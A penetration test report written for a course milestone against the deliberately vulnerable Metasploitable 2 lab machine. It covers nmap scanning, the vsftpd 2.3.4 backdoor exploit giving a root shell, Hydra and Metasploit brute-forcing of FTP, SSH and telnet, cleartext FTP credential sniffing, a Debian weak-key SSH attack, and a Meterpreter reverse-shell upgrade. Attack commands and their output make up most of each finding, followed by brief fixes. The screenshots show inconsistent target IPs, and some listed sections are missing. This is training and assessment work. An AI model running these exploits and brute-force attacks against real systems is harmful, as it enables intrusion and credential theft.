# ACSP Network Security Assessment Report

v.1.0

Researcher Name: Adebanjo Ambrose Falade

Email: faladeadebanjo@gmail.com

## **DISCLAIMER**

The information presented in this document is provided as is and without warranty. Vulnerability assessments are a "point in time" analysis and as such it is possible that something in the environment could have changed since the tests reflected in this report were run. Also, it is possible that new vulnerabilities may have been discovered since the tests were run. For this reason, this report should be considered a guide, not a 100% representation of the risk threatening your systems, networks, and applications.

# **Table of Contents**

| 0 Introduction                     | 5         |
|------------------------------------|-----------|
| 0 Target details                   | 5         |
| 0 Nmap Scan                        |           |
| 0 Vulnerabilities                  |           |
| 4.1 FTP: Remote Code Execution     |           |
| <b>4.2</b> FTP: Brute Force        |           |
| <b>4.3</b> FTP: Clear Text Capture | . <b></b> |
| <b>4.4</b> SSH: Brute Force        |           |
| 4.5 Telnet: Brute Force            |           |
| 4.6 Telnet: Clear Text Capture     |           |
| <b>4.7</b> SMTP: User Enumeration  |           |

#### 1.0 Introduction

A vulnerability assessment is the process of defining, identifying, classifying, and prioritizing vulnerabilities in computer systems, applications and network infrastructures and providing the organization doing the assessment with the necessary knowledge, awareness and risk background to understand the threats to its environment and react appropriately.

A vulnerability assessment process that is intended to identify threats and the risks they pose typically involves the use of automated testing tools, such as network security scanners, whose results are listed in a vulnerability assessment report.

The objective of this assessment is to perform an internal Network Scanning to discover open ports available in Metasploitable 2 operating system's Network and perform penetration testing on them.

For the Vulnerability Assessment Report of Milestone 2, We will be performing Network Scan technique using Nmap tool to discover open ports, running services, Perform exploitation on those Ports.

## 2.0 Target Details

As part of Milestone 2, we will be scanning network of Metasploitable 2 vulnerable machine and the IP assigned to the network is 192.168.1.103

#### 3.0 NMAP Scan

For the Vulnerability Assessment Report of Milestone 2, we will be performing Network Scan technique using Nmap tool to discover open ports, running services. Below screenshot shows all available ports with their service name and versions which we will be exploiting later.

#### **Network Scan**

The first step towards doing what we want to achieve is a service scan that looks at all the 65535 ports of Metasploitable 2 to see what's running where and with what version. You will notice the result in the image below.

```
nmap -p- -sV 192.168.1.103
```

```
kali:~# nmap -p- -sV 192.168.1.103
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-13 08:02 EST
Nmap scan report for 192.168.1.103
Host is up (0.0032s latency).
Not shown: 65505 closed ports
          STATE SERVICE
PORT
                            VERSION
                ftp
                            vsftpd 2.3.4
21/tcp
          open
                            OpenSSH 4.7pl Debian 8ubuntul (protocol 2.0)
22/tcp
          open
                ssh
23/tcp
                            Linux telnetd
          open
                telnet
25/tcp
                            Postfix smtpd
                smtp
          open
53/tcp
          open
               domain
                            ISC BIND 9.4.2
80/tcp
                http
                            Apache httpd 2.2.8 ((Ubuntu) DAV/2)
          open
111/tcp
          open
                            2 (RPC #100000)
                rpcbind
139/tcp
          open
                netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
               netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp
          open
                            netkit-rsh rexecd
512/tcp
          open
               exec
                            OpenBSD or Solaris rlogind
513/tcp
                login
          open
                            Netkit rshd
514/tcp
                shell
          open
1099/tcp
                rmiregistry GNU Classpath grmiregistry
          open
                bindshell
1524/tcp
          open
                            Metasploitable root shell
2049/tcp
                nfs
                            2-4 (RPC #100003)
          open
                ftp
2121/tcp
                            ProFTPD 1.3.1
          open
                            MySQL 5.0.51a-3ubuntu5
3306/tcp
          open
                mysql
                distccd
                            distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
3632/tcp
          open
5432/tcp
          open
                postgresql
                            PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp
          open
                            VNC (protocol 3.3)
6000/tcp
          open
                X11
                            (access denied)
                            UnrealIRCd
6667/tcp
          open
                irc
                            UnrealIRCd
6697/tcp
          open
                irc
8009/tcp
          open
                ajp13?
                                   Tomcat/Covote ISP engine
```

#### **TCP Stealthy Scan**

A TCP **SYN Scan** also known as **stealthy** works this way: system A, that represents our attacking machine, sends to the target system B the SYN and waits for the SYN-ACK. If B responds, which means the port is open, A does not send the final ACK. If A does not receive the SYN-ACK the port can be either closed or filtered (this can indicate the presence of a Firewall). In this way we have performed a TCP port scan without establishing a full connection with the target.

Resuming and detailing:

Open port: A sends SYN to B and B responds with SYN-ACK;

Closed port: A sends SYN to B and B responds with RST-ACK (Reset-Acknoledgement);

Filtered port: A sends SYN to B, but does not receive a response or receives an ICMP port unreachable error message.

Even if this type of scan is the default one, we can set it up with the "-sS" parameter followed by the IP address of the target:

```
root@kali:~# nmap -sS 192.168.1.100
Starting Nmap 7.30 ( https://nmap.org ) at 2016-10-22 20:07 CEST
Nmap scan report for 192.168.1.100
Host is up (0.00020s latency).
Not shown: 977 closed ports
PORT
        STATE SERVICE
21/tcp
        open ftp
22/tcp
        open ssh
23/tcp
        open telnet
25/tcp
        open smtp
53/tcp
        open domain
80/tcp
        open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
```

#### **UDP Scan**

Until now we have performed TCP port scan. UDP scan is really different since UDP is a connectionless protocol. It can happen that even if a UDP port is open it might not respond to any received UDP packet. During a UDP scan the attacker machine sends a UDP packet to the target port: if the port is open the attacker machine receives a response; if the port is closed Nmap receives an ICMP port unreachable message. If the attacker machine does not receive any response there are two possibilities: the port is open but the service is not responding to Nmap probes or the traffic is filtered due to the presence of a Firewall.

A UDP scan can be launched with the option "-sU":

```
root@kali:~# nmap -sU 192.168.1.100
Starting Nmap 7.30 ( https://nmap.org ) at 2016-10-22 20:14 CEST
Nmap scan report for --- (192.168.1.100)
Host is up (0.00021s latency).
Not shown: 994 closed ports
PORT
        STATE
                       SERVICE
53/udp
                       domain
        open
69/udp
        open filtered tftp
                       rpcbind
111/udp
        open
137/udp
        open
                       netbios-ns
138/udp open|filtered netbios-dgm
2049/udp open
                       nfs
MAC Address: 00:0C:29:59:72:BC (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1082.85 seconds
```

As reported, we have scanned 1000 ports and 994 of them are identified as closed. As stated before, when Nmap does not receive any response it classifies the port either as open or filtered. Moreover **UDP scan** is time consuming: 1082.85 seconds, which are about 18 minutes.

#### Nmap Service scan with OS detection

Use the following command to start the Nmap port scan with service and OS detection:

Nmap -sS -sV -O [target IP address]

After running this command NMap will return a list of open ports and the connected services:

```
ali:~# nmap -sS -sV -0 192.168.111.130
Starting Nmap 7.12 ( https://nmap.org ) at 2016-04-28 13:10 CEST
Nmap scan report for 192.168.111.130
Host is up (0.00022s latency).
Not shown: 977 closed ports
PORT
         STATE SERVICE
                             VERSION
21/tcp
               ftp
                             vsftpd 2.3.4
         open
22/tcp
                             OpenSSH 4.7pl Debian 8ubuntul (protocol 2.0)
         open
               ssh
23/tcp
               telnet
                             Linux telnetd
         open
25/tcp
                             Postfix smtpd
         open
                smtp
53/tcp
                             ISC BIND 9.4.2
                domain
         open
80/tcp
         open
                http
                             Apache httpd 2.2.8 ((Ubuntu) DAV/2)
                             2 (RPC #100000)
111/tcp
               rpcbind
         open
139/tcp
                netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
         open
445/tcp
                netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
         open
512/tcp
                             netkit-rsh rexecd
         open
                exec
               login?
513/tcp
         open
514/tcp open
                tcpwrapped
1099/tcp open
                rmiregistry GNU Classpath grmiregistry
1524/tcp open
                shell
                             Metasploitable root shell
                             2-4 (RPC #100003)
ProFTPD 1.3.1
MySQL 5.0.51a-3ubuntu5
2049/tcp open
                nfs
2121/tcp open
                ftp
3306/tcp open
                mysql
5432/tcp open
                postgresql
                             PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open
                             VNC (protocol 3.3)
6000/tcp open
                X11
                             (access denied)
6667/tcp open
                             Unreal ircd
                irc
               ajp13
8009/tcp open
                             Apache Jserv (Protocol v1.3)
                             Apache Tomcat/Coyote JSP engine 1.1
8180/tcp open http
MAC Address: 00:0C:29:A4:9C:5B (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux kernel:2.6
```

## 4.1 Vulnerabilities

#### HIGH

FTP: Remote Code Execution

Ease of exploitation

Medium

Description: This vulnerability is related to FTP protocol which is allowing us to execute code remotely on Target server.

Impact:

In this module, we will be exploiting FTP protocol by using VSFTPD vulnerability of specific

2.3.4 which was found to be vulnerable for Backdoor remote code execution. Using this Vulnerability, Attacker can reach out to the target server and perform any actions on the files available on it.

**Proof** Of Concep t:



#### Port 21 scan

In the picture above we can see a list of open ports. Our job as pentesters is to determine how secure (or not) are the services running in those ports. We'll start with port 21, ftp default port.

#### **Exploitation**

This version of ftp has a malicious backdoor installed on it that grants the attacker root access into the target machine. After reading about the exploit, I went and searched for it in the exploit database.

```
msfconsole
search vsftpd 2.3.4
```

The exploit is available in the database, so I can use the exploit to gain access into the target machine.

```
1947 exploits - 1089 auxiliary - 333 post
556 payloads - 45 encoders - 10 nops
           7 evasion
msf5 > search vsftpd2.3.4
    No results from search
msf5 > search vsftpd 2.3.4
Matching Modules
                                                                          Disclosure Date
                                                                                                           Check
                                                                                                                  Descrip
   #
      Name
   0 auxiliary/gather/teamtalk_creds
1 exploit/multi/http/oscommerce_installer_unauth_code_exec
                                                                                              normal
                                                                                                           No
                                                                                                                   TeamTall
                                                                          2018-04-30
                                                                                              excellent
                                                                                                           Yes
                                                                                                                   osComme
d Code Execution
   2 exploit/multi/http/struts2_namespace_ognl
                                                                          2018-08-22
                                                                                              excellent Yes
                                                                                                                   Apache
OGNL Injection
      exploit/unix/ftp/vsftpd_234_backdoor
                                                                          2011-07-03
                                                                                              excellent No
                                                                                                                   VSFTPD
```

```
use exploit/unix/ftp/vsftpd_234_backdoor
show options
set RHOSTS 192.168.100.13
exploit
```

After running the exploit, we get a shell inside the target machine. Running whoami shows that I am running as root, hence we have achieved our goal.

```
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.100.13
RHOSTS ⇒ 192.168.100.13
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit

[*] 192.168.100.13:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.100.13:21 - USER: 331 Please specify the password.
[*] 192.168.100.13:21 - Backdoor service has been spawned, handling...
[*] 192.168.100.13:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.14:40835 → 192.168.100.13:6200) at 2020-08-12 22:04:33 +0200
id uid=0(root) gid=0(root)
who ami
root
```

**Workaround/ Solution:** This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th, 2011 and July 1st, 2011 according to the most recent information available. This backdoor was removed on July 3rd, 2011.

Upgrading to latest version of VSFTPD will resolve this issue.

**In conclusion:** we scanned port 21 and determined that a vulnerable version was running the FTP service. Using MSF we were able to:

create a remote session,

get the /etc/passwd and /etc/shadow files

References: K. Katterjohn, "Port Scanning techniques," 3 8 2007. [Online]. Available:

http://www.insecure.in/papers/portscan\_tech.pdf. [Accessed 26 May 2017].

"vsftpd backdoor command execution," [Online]. Available: https://www.exploitdb.com/exploits/17491/. [Accessed 22 May 2017].

## 4.2 Vulnerabilities

HIGH FTP: Brute Force

Ease of

exploitation:

Medium

**Description:** This vulnerability is related to FTP protocol which is allowing us to brute force FTP Username and

Password Attacker can now go ahead login to Victim FTP Protocol using the login Credentials he/she

obtain via brute force attack.

Impact: Using this Vulnerability, Attacker can obtain login credentials for the Victim FTP Server, using this

Credentials obtained via brute force attack he can now reach out to the target server and perform

any actions on the files available on it.

# Proof Of Concept:

Exploiting port 21 running FTP. We will be using Hydra for this. The two wordlists for this operation will have default login names and passwords.

Hydra shows us that we have 4 valid login ID's and passwords.

```
hydra -L user.txt -P pass.txt 192.168.1.103 ftp
```

```
kali:~/Desktop# hydra -L user.txt -P pass.txt 192.168.1.103 ftp
lydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service o
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-28 12:03:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per
[DATA] attacking ftp://192.168.1.103:21/
[21][ftp] host: 192.168.1.103 login: msfadmin
                                                 password: msfadmin
[21][ftp] host: 192.168.1.103 login: service
                                                password: service
[21][ftp] host: 192.168.1.103 login: user password: user
[21][ftp] host: 192.168.1.103 login: postgres password: postgres
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
ERROR] 1 target did not resolve or could not be connected
ERROR] 16 targets did not complete
lydra (http://www.thc.org/thc-hydra) finished at 2018-09-28 12:03:39
```

Let's put our findings to use and try to connect using FTP.

#### ftp 192.168.1.103

```
root@kali:~# ftp 192.168.1.103 📥
Connected to 192.168.1.103.
220 (vsFTPd 2.3.4)
Name (192.168.1.103:root): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
tp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
             6 1000
                                      4096 Apr 28 2010 vulnerable
drwxr-xr-x
                         1000
226 Directory send OK.
ftp>
```

**Workaround/ Solution:** FTP was discovered around four decades earlier. And since then, there have been substantial changes as it has developed a lot over time. These changes have been related to encryption standards and file transfer functionality.

Reference: https://shahmeeramir.com/penetration-testing-of-an-ftp-server-19afe538be4b

#### 4.3 Vulnerabilities

HIGH

FTP: Clear Text Capture

Ease of exploitation:

Medium

**Description:** By default, the traffic sent to and received from ftp is not encrypted. An attacker can take help of sniffing tools to sniff the data packet traveling between server and client in a network and retrieve credential. And then use them for unauthorized access. As we all know FTP users may authenticate themselves with a clear-text sign-in protocol for username and password.

Impact:

In this module, we will be exploiting FTP protocol by using sniffing tools, called wireshark Attacker can sniff the data packet traveling between server and client in a network and retrieve Credentials. Using this Vulnerability, Attacker can used the Credentials Retrieve using Wireshark to now login to the target server and perform any actions on the files available on it.

#### **Proof Of** Concept:

```
@kali:~# ftp 192.168.1.102 5000 🕭
Connected to 192.168.1.102.
220 (vsFTPd 3.0.3)
lame (192.168.1.102:root): raj
331 Please specify the password.
assword:
30 Login successful.
kemote system type is UNIX.
Using binary mode to transfer files.
00 PORT command successful. Consider using PASV.
L50 Here comes the directory listing.
                         1000
              3 1000
                                       4096 Feb 05 07:32 Desktop
rwxr-xr-x
              2 1000
drwxr-xr-x
                         1000
                                       4096 Feb 05 07:16 Documents
              2 1000
                         1000
                                       4096 Feb 05 07:16 Downloads
rwxr-xr-x
              2 1000
                         1000
                                       4096 Feb 05 07:16 Music
rwxr-xr-x
              2 1000
                         1000
                                       4096 Feb 05 07:16 Pictures
              2 1000
                         1000
                                       4096 Feb 05 07:16 Public
              2 1000
                         1000
                                       4096 Feb 05 07:16 Templates
rwxr-xr-x
              2 1000
                         1000
                                       4096 Feb 05 07:16 Videos
              1 1000
                         1000
                                       8980 Feb 05 07:04 examples.desktop
      rectory send OK.
```

Above screenshot shows how attacker is login in to FTP Server using Credentials being captured.

Similarly, if we capture TCP packet through Wireshark for sniffing FTP credentials. So, now try and log in to ftp using the following commands:

ftp 192.168.1.102 5000

Give the username and password.

Capture the traffic using Wireshark. Now, in Wireshark, if you follow the TCP stream of the packet, you can see the login credentials in clear text as shown in the following

```
Wireshark - Follow TCP Stream (tcp.stream eq 14) - wireshark_8505C72A-BCCF-44C0-B000-44984340CA3F_20170911211712_a01436
220 Welcome to blah FTP service.
USER raj
331 Please specify the password.
PASS 123
230 Login successful.
SYST
215 UNIX Type: L8
200 Switching to Binary mode.
SIZE /home/raj
550 Could not get file size.
CWD /home/raj/
250 Directory successfully changed.
PASV
227 Entering Passive Mode (192,168,0,106,104,201).
LIST -1
150 Here comes the directory listing.
226 Directory send OK.
QUIT
221 Goodbye.
```

**Workaround/ Solution:** FTP was discovered around four decades earlier. And since then, there have been substantial changes as it has developed a lot over time. These changes have been related to encryption standards and file transfer functionality.

References: https://www.wireshark.org/

#### 4.4 Vulnerabilities

#### HIGH

SSH - Brute Force

Ease of exploitation:

Medium

Description: The attacks are brute-force attempts to authenticate to remote SSH servers, a tactic that has been used quite often in the past in distributed attacks.

Impact:

The attacks are simple and have a simple goal: gain access to the remote SSH server. The attacks often come from a slew of different IP addresses and may come one right after another, with a number of attempts within a few minutes. Using this Vulnerability, Attacker can reach out to the target server and perform any actions on the Network that can do damage to the organization.

#### **Proof Of** Concept:

Metasploit has an auxiliary function that we will use on the SSH service running on port 22. One we get our session through it we will be upgrading it to Meterpreter.

This module will test ssh logins on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access.

```
msf > use auxiliary/scanner/ssh/ssh_login
   msf auxiliary (scanner/ssh/ssh_login) > set rhosts 192.168.1.103
3
   msf auxiliary (scanner/ssh/ssh_login) > set user_file /root/Desktop/user.txt
   msf auxiliary (scanner/ssh/ssh_login) > set pass_file /root/Desktop/pass.txt
   msf auxiliary (scanner/ssh/ssh_login) > exploit
```

```
nosts => 192.106.1.103
ssf auxiliary(scanner/ssh/ssh_login) > set user_file /root/Desktop/user.txt
user_file => /root/Desktop/user.txt
usf auxiliary(scanner/ssh/ssh_login) > set pass_file /root/Desktop/pass.txt
       file => /root/Desktop/pass.txt
 isf auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
itop_on_success => true
                                      c
ssh/ssh_login) > exploit
 nsf_auxiliary(scanner,
[+] 192.168.1.103:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msf
admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP T
[*] Command shell session 1 opened (192.168.1.109:43993 -> 192.168.1.103:22) at 2018
      Scanned 1 of 1 hosts (100% complete)
* Auxiliary module execution completed

nsf auxiliary(scanner/ssh/ssh_login) > sessions -u 1 (=

[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
 [*] Upgrading session ID: 1
  Starting exploit/multi/handler
      Started reverse TCP handler on 192.168.1.109:4433
Sending stage (861480 bytes) to 192.168.1.103
 *] Sending Stade (861480 bytes) to 192.168.1.109:
*] Meterpreter session 2 opened (192.168.1.109:4433 -> 192.168.1.103:42069) at 2018
*] Command stager progress: 100.00% (773/773 bytes)
sf auxiliary(scanner/ssh/ssh_login) > sessions 2
*] Starting interaction with 2...
 omputer : metasploitable.localdomain
                      : Ubuntu 8.04 (Linux 2.6.24-16-server)
                     : i486-linux-musl
 uildTuple
                         x86/linux
```

And as you can observe, again we have owned the command shell of the remote machine.

# **Bruteforce Port 22 SSH (RSA Method)**

This time we will brute-force the SSH service using a <u>5720.py</u>. exploit. The exploit comes with RSA keys that it used to bruteforce the root login. We will basically be running the exploit by giving it the path to the RSA keys we want to use and the IP of the target machine. Here's how it works.

python 5720.py 5622/rsa/2048/ 192.168.1.103 root

```
oot@kali:~# python 5720.py 5622/rsa/2048/ 192.168.1.103 root
OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
ested 155 keys
                 Remaining 32613 keys
                                          Aprox. Speed 31/sec
                 Remaining 32487 keys
                                          Aprox. Speed 25/sec
ested 281 keys
ested 396 keys
                 Remaining 32372 keys
                                          Aprox. Speed 23/sec
ested 559 keys
                 Remaining 32209 keys
                                          Aprox. Speed 32/sec
ested 693 keys
                 Remaining 32075 keys
                                          Aprox. Speed 26/sec
ested 841 keys
                 Remaining 31927 keys
                                          Aprox. Speed 29/sec
ested 1006 keys
                  Remaining 31762 keys
                                           Aprox. Speed 33/sec
ested 1154 keys
                  Remaining 31614 keys
                                           Aprox. Speed 29/sec
ested 1295 keys
                  Remaining 31473 keys
                                                  Speed 28/sec
                                           Aprox.
ested 1459 keys
                  Remaining 31309
                                   keys
                                           Aprox. Speed 32/sec
                                           Aprox. Speed 32/sec
ested 1623 keys
                  Remaining 31145 keys
ested 1778 keys
                   Remaining 30990 keys
                                                  Speed 31/sec
                                           Aprox.
ested 1940 keys
                                           Aprox.
                  Remaining 30828 keys
                                                  Speed 32/sec
ested 2104 keys
                  Remaining 30664 keys
                                           Aprox.
                                                  Speed 32/sec
                  Remaining 30501 keys
ested 2267 keys
                                                  Speed 32/sec
                                           Aprox.
                   Remaining 30342
                                                  Speed 31/sec
ested 2426 keys
                                   kevs
                                           Aprox.
ested 2592 kevs
                   Remaining 30176 keys
                                           Aprox.
                                                  Speed 33/sec
ested 2746 keys
                   Remaining 30022
                                           Aprox.
                                                  Speed 30/sec
ested 2882 keys
                   Remaining 29886
                                                  Speed 27/sec
                                           Aprox.
ested 3038 keys
                                           Aprox. Speed 31/sec
                  Remaining 29730
                                   keys
ested 3163 keys
                  Remaining 29605
                                   keys
                                           Aprox.
                                                  Speed 25/sec
ested 3276 keys
                  Remaining 29492
                                   keys
                                           Aprox.
                                                  Speed 22/sec
ested 3439 keys
                   Remaining 29329
                                   keys
                                                  Speed 32/sec
                                           Aprox.
ested 3604
                   Remaining 29164
           kevs
                                   kevs
                                           Aprox.
                                                  Speed 33/sec
                   Remaining 29031
ested 3737
                                           Aprox.
ested 3860
                   Remaining 28908
                                           Aprox.
                                                  Speed 24/sec
```

Success! It finds the right key pretty guick and gives the exact command to execute to get a successful connection.

```
ested 26840 keys
                   Remaining 5928 keys |
                                         Aprox. Speed 27/sec
ested 26977 keys
                   Remaining 5791 keys
                                          Aprox. Speed 27/sec
ested 27119 keys
                   Remaining 5649 keys
                                          Aprox. Speed 28/sec
ested 27245 keys
                                          Aprox. Speed 25/sec
                   Remaining 5523 keys
                   Remaining 5453 keys
ested 27315 keys
                                          Aprox. Speed 14/sec
                   Remaining 5292
ested 27476 keys
                                          Aprox. Speed 32/sec
                                  keys
ested 27635 keys
                   Remaining 5133 keys
                                          Aprox. Speed 31/sec
                   Remaining 4971 keys
ested 27797 keys
                                          Aprox. Speed 32/sec
                   Remaining 4807
ested 27961 keys
                                  keys
                                          Aprox. Speed 32/sec
ested 28123 keys
                   Remaining 4645 keys
                                          Aprox. Speed 32/sec
ested 28240 keys
                   Remaining 4528 keys
                                         Aprox. Speed 23/sec
Key Found in file: 57c3115d77c56390332dc5c49978627a-5429
execute: ssh -lroot -p22 -i 5622/rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192.168.1.103
Tested 28301 keys | Remaining 4467 keys | Aprox. Speed 12/sec
    kali:~# ssh -lroot -p22 -i 5622/rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192.168.1.103💠
ast login: Thu Dec 13 09:59:25 2018 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
he exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Jbuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
nttp://help.ubuntu.com/
'ou have mail.
oot@metasploitable:~#
```

Workaround/ Solution: It is recommended that organizations deploy their SSH servers on a port other than TCP 22 and disallow remote root logins as preventative measures. SSH, the popular tool for establishing a secure connection to a remote machine over an insecure network has been the target of other coordinated attacks such as this one in the last few years.

References: <a href="https://threatpost.com/ssh-brute-force-attacks-resurface-061810/74128/#:~:text=The%20attacks%20are%20brute%2Dforce,the%20past%20in%20distributed%20attacks.&text=The%20SANS%20ISC%20recommend%20that,root%20logins%20as%20preventitive%20measures.

#### 4.5 Vulnerabilities

HIGH

Telnet - Brute Force

Ease of exploitation:

Medium

**Description:** we will learn how to gain control over our victim's PC through Telnet Port. There are various ways to do it and let take time and learn all those because different circumstances call for a different measure.

Impact:

In this module, we will be exploiting telnet port using brute force Attack; Attacker can use this brute force attack to authenticate to Victims telnet Port. Using this Vulnerability, Attacker can reach out to the target server and abuse the port for sending different messages.

#### **Proof Of** Concept:

## **Using Hydra**

Hydra is often the tool of choice. It can perform rapid dictionary attacks against more than 50 protocols, including telnet, ftp, http, https, smb, several databases, and much more

Now, we need to choose a word list. As with any dictionary attack, the wordlist is key. Kali has numerous wordlists built right in.

Run the following command

hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.106 telnet

#### Here

- -L: denotes the path for username list
- -P: denotes the path for the password list

As you can observe that we had successfully grabbed the Telnet **username** as **xander** and **password** as **123**.

```
oot@kali:~# ncrack -U /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.106:23
Starting Ncrack 0.6 ( http://ncrack.org ) at 2018-03-06 03:22 EST
Stats: 0:03:12 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 1; About 75.00% done; ETC: 03:26 (0:01:04 remaining)
(press 'p' to list discovered credentials)
Stats: 0:03:18 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 1; About 75.00% done; ETC: 03:26 (0:01:06 remaining)
press 'p' to list discovered credentials)
 iscovered credentials for telnet on 192.168.1.106 23/tcp:
Discovered credentials for telnet on 192.168.1.106 23/tcp:
192.168.1.106 23/tcp telnet: 'xander' '123'
```

# **Using Metasploit**

This module will test a telnet login on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access.

Open Kali terminal type **msfconsole** Now type

```
use auxiliary/scanner/telnet/telnet_login
msf exploit (telnet_login)>set rhosts 192.168.1.106 (IP of Remote Host)
msf exploit (telnet_login)>set user_file /root/Desktop/user txt
msf exploit (telnet_login)>set pass_file /root/Desktop/pass.txt
msf exploit (telnet_login)>set stop_on_success true
msf exploit (telnet_login)> exploit
```

From given below image you can observe that we had successfully grabbed the telnet password and username, moreover Metasploit serves an additional benefit by providing remote **system command shell** for unauthorized access into victim's system.

```
<u>sf</u> > use auxiliary/scanner/telnet/telnet_login
nsf auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.1.106 👍
hosts => 192.168.1.106
nsf auxiliary(scanner/telnet/telnet_login) > set user_file /root/Desktop/user.txt auxiliary(scanner/telnet/telnet_login) > set user_file /root/Desktop/user.txt
<u>nsf</u> auxiliary(sc<mark>anner/telnet/telnet</mark>
bass_file => /root/Desktop/pass.txt
                                                  login) > set pass file /root/Desktop/pass.txt 📥
nsf auxiliary(scanner/telnet/telnet_login) > set stop_on_success true  
top_on_success => true
<u>sf</u> auxiliary(scanner/telnet/telnet login) > exploit 🖕
    192.168.1.106:23
                                   - 192.168.1.106:23 - LOGIN FAILED: root:root (Incorrect:
    192.168.1.106:23
                                    - 192.168.1.106:23 - LOGIN FAILED: root:raj (Incorrect:
                              - 192.168.1.106:23 - LOGIN FAILED: root:raj (Incorrect: )
- 192.168.1.106:23 - LOGIN FAILED: root:toor (Incorrect: )
- 192.168.1.106:23 - LOGIN FAILED: root:123 (Incorrect: )
- 192.168.1.106:23 - LOGIN FAILED: raj:root (Incorrect: )
- 192.168.1.106:23 - LOGIN FAILED: raj:raj (Incorrect: )
- 192.168.1.106:23 - LOGIN FAILED: raj:toor (Incorrect: )
- 192.168.1.106:23 - LOGIN FAILED: raj:123 (Incorrect: )
- 192.168.1.106:23 - LOGIN FAILED: toor:root (Incorrect: )
- 192.168.1.106:23 - LOGIN FAILED: toor:raj (Incorrect: )
    192.168.1.106:23
    192.168.1.106:23
    192.168.1.106:23
    192.168.1.106:23
    192.168.1.106:23
    192.168.1.106:23
    192.168.1.106:23
    192.168.1.106:23
                                   - 192.168.1.106:23 - LOGIN FAILED: toor:toor (Incorrect: )
    192.168.1.106:23
                                   - 192.168.1.106:23 - LOGIN FAILED: toor:123 (Incorrect: )
    192.168.1.106:23
    192.168.1.106:23
                                   - 192.168.1.106:23 - LOGIN FAILED: xander:root (Incorrect:
                                    - 192.168.1.106:23 - LOGIN FAILED: xander:raj (Incorrect: )
    192.168.1.106:23
    192.168.1.106:23
                                   - 192.168.1.106:23 - LOGIN FAILED: xander:toor (Incorrect: )
                                    - 192.168.1.106:23 - Login Successful: xander:123
                                    - Attempting to start session 192.168.1.106:23 with xander:12
*] Command shell session 4 opened (192.168.1.116:39047 -> 192.168.1.106:23) at 2018-03
    Scanned 1 of 1 hosts (100% complete)
    Auxiliary module execution completed
```

Workaround/ Solution: Measure should be taken to avoid attacker from accessing telnet of Victims, by using Strong password, IP should be whitelisted to ensure that only IP on the list is allowed

Reference: https://www.pentestpartners.com/security-blog/brute-forcing-device-passwords/

